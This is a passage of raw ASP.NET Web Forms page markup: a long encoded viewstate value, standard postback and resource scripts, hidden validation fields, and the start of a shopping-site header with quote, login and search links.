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[base64]/x2X/[base64]/oE0L8Wm8erjC/[base64]//b91ccfidFFXVM7PEiJg1hPgcJdkB2arqtVHVvonnloZ66YLkySSnmoaqqEkTppkX/PUR8rJ13iveTKoMhWZnfqhAussb3zRbgPRIIq9xlwTSwjuYGnM2JVGEiAUTm2TzWdjOb1Dn6j+BTKNkBNz72d+jrhV/VSIm0/3VCsHiNsdRWo5z6JpMtZZ/p3zn+jnfwhl3tk/lM1CsBHbEpkXN+7OsVtpbEyKkIjhLz/[base64]/R2Mh7qzfd6jvs81Di28/vq7zTIbKr/rFks9OIX3/YVUxo5ERtsoG9gb0Ruo7Hn6iD2n/LwJfeLrquSkx7qtGEHX1BLUHSdED3t1t+CGOhpxeHUKpv8NIQ3rOUjzssjxIY255p/iaSpv6kvwYIBI37Ad+gUqHNfQCwsw4A734mSg+0yYSskxVpCT7tZJw8USfmo+5ditAwZhwYDp+3ufklywC8sff5SbEOdBI6xZi6c5DlRaCu7t7/guJgfo79g6sZAg87XGdOMssvr9WNTuMmAbK0mQgNKEAMOyQnuF9N/ua/NyiDjUbDtrJ1WazcL+vGPSBUcmQZ4rcls7bcoF9KLmfhnQ4lQTqjqv98DjxJMkE1BTgBPtCVQB8fXXv9q/DEbhler/nJDSF/IGx8qj7IvF1yJkxmNB55bqeIlkkHoCe4FbjwELjBagWYBN5/DyaIAQAQRXz7Nt6HysvyZu24Dw/[base64]/LHkc48ozWt5Ld5vbnz0PaybCs/MmgKOTTwOgro5zSyT7GI1Tg2VN2VM+aeOec9yQt6229THk2p6VAc0J5YmEKqF9+XRJ5P/DrTLVhMmaOA+AWTH507D2pe/gUcC7rWv9+sIrIVLoqs+ujD74L9fcwpiBJ9HnPBETlMVXZYrLL2CepW7n1YsqlGdfbsjjtMBNhFW+SEKc1cKot395rC1MS1tjBPhdFVqRXJ3nj9wu0O4suBoZWXcp2W1V4xLl2TSXDnmD1wn5VEtHWJJDrhctv2u0q3K0+W/qGHvdARzG2ICCMm1F2AmOBnS28exOshOobiyVcspF7+HUqbVXDnmPFBEvd2IWYS0MGLJual9nojTi1VPznd3CLRiVXsOn+1CWdMp5a3YrY5az8DRY2cYEN+RpjM+PXYulyzvE6/dW/rjfCvmzfb1U1XWBg/[base64]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[base64]/QhFiJSEPaNXd1BWEy3BjmHeWmE02cAdcOQCTWtS7Nf3l8Y78B8h0FJUuz5T09BReIBHiIZCIDW2tzGOlVIKxHRKK6IpASMVmO0XOr1E9wjZlPNAll90ZdwL4T5yfmgBlxMr8049WHMFH14Ki+49SYHHukIfuEFjBsCA/EYneilEqYdFAc4WyljUFtH7DaeaCkvqo/HM8GjQ3ESJMwpK4uI1ZALeZ/yYmuilHlrVieWJa6W0I6gFG+z3/5+E8YmRtfHOHC4uhRUK7nql0h6cw8hgiI204lXJOChJjXA7chCoymHBcKzllE2zHfctVJa+XgS+n6Zvea33bHR2R31NCM+omjuJVUpxcBfUc+cBpPiR7sSiQ1Iob5G2//OVpI3O4Ya0rH1f+2uIEL4ihYMP1bEIvdx1IQnKk+s0rH8r487IFmju7euSHunGFHUV1E8H16ZRYtYPaR4CUmdXW768V6vQl9MxiTpP/gHvB+mJ2gSuSauIIEBKVIQZCcffcILX5pcg9dyP5qpDUS/AkaxP5i9CCr5v3+4U+tuUir43b+V/[base64]/DbJcL76j1sUGNs/NbrI+g/uiUoGkPZOUpq3ooxnjbS+6FeSV9Ek7eossmv9BIa50YbJquDoy2o6hACpHjLuCeMUH7FNC4EjbPrPfV6vss+gnNiAOj40qYTyhX+qY3qcCZwYhl7P/L4j3HeoQ4WSGoo4C+NEK4+B1PskF977AluerXvdyyTHkHfSX4yIt2mRpqjOCKMclcw6qix5m99TR8Po/OI2zPTTb1DGqrNgZpMryZIJ9oOHXs4+j/uXCryy+WWiOsLi2htcXJSVKGkuXen+pHzaGzeJo+ngK/2ipkLZ42dz1FCL0Yu2aPf1UwhWVlQxuURn3MRh4n8+7h4j+7S2XujgmUT4OylbgkZ4G5DhaiO7r3kSj0rxKQ+92IVC0OHwyl6sLTWwIDGxCUDgz0x6dmPNZ1Ff24/Iht+QhaHG6Hq3mmDERo9Xrfuzanw6Wz4HsZEYtgNEUj3hVD62MMKm/xCfmgGB91//XrV1mowYM40OEqySAt00bJPscfCERj7VP9XchJ6gvV6srBcsZIdI48noul7Co2TdnoNBAdd3ncRwVBMXl3rRHH9OD4WK4ZoGqIICkRqV+GLI20sekD/99Su+56ePDTciQWvvsPxdAXhjEOYKDCphAITxUl8Nyj4KmKnw1ApcXqd+P95gfjL/+OXXKuTcOsqZZH1EQL4rk54cjrChILWLJLdXuM+N0kSle7bZt/lrQFGq2YtCWvSLIXh9CXexkAZwDMQRmkoJcxlv3Q+N6Nm84KRkiL3jw3/v1vWWOKkX2IGjlWvjsRis6btYaUePh9VC89M4RBxrOmp4m9fBk5PpTqLGUZqeUM7CDMx0Nek5GP0ZtpblB5zDjKYnc+k88s0RW/DLsACA02O06OwDMFQX224Phbm7N0geEH0FpJ8P/lNm+oHKXlvwSYF4ta2/YWtPiQy0I0hwD+JywDGVvCqRsYyJ6aA2n8OLHURTA5IgNZdQQF44eoR5D8ooc8zI8zAZXukJ1Vy9nsr3kwS/[base64]/ytBDTAT9cUJxci/0ZYJgZmuHgYRzfPM9CCgEl2whyetR9KEDIibIo5t1R9sGsDncLO0cN5xq11xhnwh61pSIu4iOkYPmxqht9MtWDe8FMTG7l4hw/HiO4xVgPZ/OyUkqTF2xi8D679tFQC4zEX8ivE4GdeK8cKqOign21uEXL7fO7lKy5X5TfXdFD0olfJ46nGHi3UFEvkh0BNRukIfweEe4wk5lvFa3LHA8MmaVzhVB/kDGM7tfLTcUd/FP3CUAFSL+0Ljw4jfLlbusgZ9kv9SKQIVA0m5tNA3EK/34dROMGiQkkp8E57Ve1xgWZWE/6bX1i8RVD5YfAqdKhyGYjyPex5OIGoSWNbJceG52qAeU6VhtMelxMUv/Szy2FnmyuJxPWEXpWoHsOAw4ns0s7E7XU9d9DCdGqdIeB8rwhbWDeeL6hLjinn0ujpwoRfN1hL9ePHBtyUqRtZZZehGphzIrp7A0nRfxHALcM1Njb8AcjBW4A2fAWooSQ1+PQFftu6v82GTY3nr/fkDyvtxH3woGqJ3nn8qmKPCCr8a2793yIapo7708bXpI+lPzzccl9Ky4WoLcHBc9V+tASHUBchASXECMYoZLxI5p+rXT4ol15dK25Id3hwfExCgIsoljaOb88/8UpOHjbZeB5o75VXbpw4b+jUI1UWuJqHcvUkW2QQkCHAgQ7diYaiYq3cVCJaZ6UNWcpB8UMQomgq8h4N89/ZdvSfYn1AIsivYKjmMTN10oN2b9Oh9goZmNxkfUKPJ1n8XrUL6aiepoFeLxcepGPATci4s11wV5yigOfoHcO3Sf4Ac4WHE+H1JRHopdNNSSFBQ9SmnHE3BiPpAAAoVV48Xp1zRGONMZDQfkQ1FxMQEfTddURNHAcyLd2Ea8Lm/sWlnkgj3yfEPEP0fKxjbm2fMQaTQ6p6ZS89AUU2OCMGqQg2ijvBCv9Bv2T5oles9RoPsEY2yL+68eWqbv5//S1Uc3U1EcazSBq8zgcbTKdvJyLRvNjchoL0gU0+4jhFfmY12OcNsFQskmHZfGqHgXllCemblcNDtpk7+c9VfEHhVeSFEBUeGHFfLq8Q4lOQ+PphiknV8S68wEjW11jMbxi64JRDLIgz8b28v1yOo55UUddhZos29WwVe5RvumqbRpCNRq4stjnqLNM/+Dng0IFytZW/Nnsg4hses/+BM3p4txPTWBudb0Dyd+0bWpczhy2J51ZgCJQQm0f8yPRW0PvpJc6WksfAY1Z/AVsuOICnV7zU0mTD8w9ZRrV4zlYTO83KzMSpt8t4+y+2ZBLmwCHQK/81Xm0iBTdlci0ZmbcyKlFQk2CRGu5az/InhWSteT87nSKbKwPSB4/JPENsrRStadzR+e9NEJ0ohMRmljy7VmeMy71Bafy+uO1rkTiANQRcbDioC8SoKq87OUg7kp7t0zMjnTRcgu+lldQeLG+KiVHgV57KEsMXTDuUSgThXr0o3EeO6Iv65jd6PACE2hZiPvyaqYhJ3q6yPur7e/Q+RovrIyOYr1eayRPSWDCfrGKnGjKXwGTG9StZtRb4qktwCxhRVK4tllSfuAtbMaUiXXpZKB57nOLO1NcVJcLFsftnHCmhuUtzqID52KjsbtAPAnmSbDB/0Fs/Uq89TGjcjuR2kVkONm1UkOhYXqMpKOhdlZ0CvfJHY3Ad5ke+piBwswm0IuMXEgnbRumsYN/0OzQfpuPahkSkSMyVm2bm4IGSQXd1jiueA4lmyFr2uqZI/QlreMRVI/[base64]/Jz5SbS3jNYBID60WB/zKDXq5uHu+c6r9bgFLfuUP42eCVN9xr5Dz5cNW/0/8ESIUOSG97YUk51NGmF8NhLDXXgRVHbXbxDcLGtxPF6yiS1ApsEx0RW+K8tY39VweJA0U2QutetU8Lo8+Z1jIXvo1LDh6vJDouFPUu/dW0liy6EyT67VJjsnrCL8sBqW2f2WIfSemjmNG9TOxzLdqt09e/c2LuJrcQbqF3HbrtqIUmIOHgw28QpwLJx/WCGLh0hxNoZLKRL/DUrjplGwrNooYOLL3h+oIkjea6mlNyhCVLYEw9nv/B1IlIheFx1QRNJ6DEAt/2s6q9T+zYXlwOnZ7C5SfTF0NaOVHp77WCgD9rxIvYw+5Pfue91vXlKjljK5oQyvtGsrQWLzYsDSIoTk2gpXLFkKk06TRXXIXTwdjpG8EiFWKdVpMSr/gJyoLWIXUIwrO0An3aMu88hYOM+VfNslB1FwhdEsrdxHMcQhv5aOeXRZKpa3uiHvw39GtNGOZLONt+LLY1SZAhorXfImx5YaHQs5MTSRGAcEM4fO0Wc/PIwBUy11OpDRImr/P/QUyPjDeOHr/NirQ4MCq4q8IIIih6i2l7xO7Do3rmIGMWnHNf4cIl0EoNsh7VBZ9pP/TLMPGhQJO2fSL+/qkslWhLA8HKBPgSR/zSjO6iWuFRli7gCWZf6CMn3kQY2g6fL7DGlSyIJxAcwQTX1cXf3S97ILlE8NZChZ+g3PBxQ05XXpAop7IHXDtwNDj1SQPzPRdhyNhg5i/hCkF0dFoSyB74i66R0akzaoiLDotUCE76w0T0uUSVd2Um484aX/HNwhub4I1hO5QQjRTQtnNghP9SQ0XejXvITRQTzQsqIdHi2cD/mbq8BFWlYTLui/tuJu+UO9ldWr5b+VzjzpSwB3EBVE0CJk2eNpd3z0xjLIaKdQEW9NolkeuXO8QW2a5s65XCq4Lj4bSS/9v8S/vIZwxKgCCQ91RzM9moDc4KVsPYMzDtamkWPn7dm2IzXrnqIWDUwbOc27dtf9u0rsqcd63V99Eq5u1kzLYwcdJ6au1YRSQKhGxSECIJupq8uzATKKiLb2bezA5K3Lzed5yC2Q9u5vawznbtygAv4H8NVLnUn63FujuMnO+R/2nlyfG+6/VeplbTiKgEMH9BPwydzva7iN1+ZYKqDeJzBY3MHzbEJcBj58Ic9R/1IvlsVeneVTDbRWTwrL0+5+sjW0ff26oQtcxWq81t8QE7KCTYzb0WOPq+PNf6QeGDfyJ3ud/FlnO4MCwqVHns0Oh5cRd3GuBc6kl5Iyfkq88L2MGzTyzdBV/AMFvGYuH692kbrs1lL0Caokxy++v421p3txGEmv6ljwrSsxvZycfRcHMQuOPY1VXw5i/nO4qOx2UTouJPeIZbDefNeLtsRBp/iKCgRjpEuie5eehYiQW3bTEXXXhJyO2Qkv0VK+mTKlox9sYJeqeDvR92aeM+0xMZrAZY3jady4qfRGD1GQrEmacOwt+lRJe6IuFXrIBgsXCWL4csZ6gRSwIdyRBmgyUhM59jSxf6fMeL64SlBT0/qjsm4oAkj05cqRGPA/hb0TwIrtbIhcUs6thnSjVtJewqIPYrkB2JcZ3PJxB+IXE=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="9VHqvsViZ0iiNKEtC8VjJOz0T7TBKn7fzDK9kBY2dH1l7wZgK5JlA1TIKQ6nrOUil5H1rBz5XpKJGUSZoenEjNdCSmneIkQxajnmVKxP31xdNoWBgnGxx3oyA4/xMkY0yxcMhnnf7fg7Su9KFrGkIhGBAFVYdahsjsRiXARgdEDN216UJwLjgbJc4AhZM6gBcAl5CaDa7ciS+b2vJb4GCgz6DYWYaqDBHaHBJ+V+3p43eaUbsmg/vlRxqzJSMfSKZGVw7TZqQe/jnAIl20/KiqfaBrw5IR+JnKR8wIhY9aifpfqmTrMkb+w2UENqqAmeYvceA6CxuyBEHlnIyvljcx8Xl6WfJU9T3w8SMDFDstUZqTpXh1e5Hg8rUzb5B/r5b+fmAg==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
